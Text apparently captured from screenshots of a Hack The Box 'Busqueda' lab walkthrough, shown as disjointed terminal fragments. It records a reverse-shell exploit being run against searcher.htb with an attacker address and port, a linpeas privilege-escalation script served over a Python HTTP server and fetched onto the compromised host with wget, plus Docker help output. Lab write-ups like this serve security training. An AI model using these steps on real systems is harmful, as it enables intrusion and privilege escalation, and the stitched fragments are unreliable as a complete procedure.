 [*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
restart     Restart one or more containers
rm          Remove one or more containers
rmi         Remove one or more images
run         Run a command in a new container
save        Save one or more images to a tar archive (streamed to STDOUT by default)
search      Search the Docker Hub for images
start       Start one or more stopped containers
stats       Display a live stream of container(s) resource usage statistics
stop        Stop one or more running containers
tag         Create a tag TARGET_IMAGE that refers to SOURCE_IMAGE
Size: 146 x 42
top         Display the running processes of a container
unpause     Unpause all processes within one or more containers
update      Update configuration of one or more containers
version     Show the Docker version information
wait        Block until one or more containers stop, then print their exit codes
Run 'docker COMMAND --help' for more information on a command.
To get more help with docker, check out our guides at https://docs.docker.com/go/guides/
svc@busqueda:/dev/shm$ docker info
Client:
 Context:    default
 Debug Mode: false
Server:
ERROR: Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdocker
.sock/v1.24/info": dial unix /var/run/docker.sock: connect: permission denied
errors pretty printing info
svc@busqueda:/dev/shm$ wget http://10.10.14.30:8000/peas
[busqueda]0:main* 1:zsh- "openlearnsec" 07:17 26-Aug-24